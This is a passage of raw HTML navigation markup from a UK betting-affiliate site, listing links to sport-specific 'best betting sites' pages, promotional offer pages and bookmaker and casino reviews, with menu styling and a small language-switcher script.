href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/review/setantabet/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/review/setantabet/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' 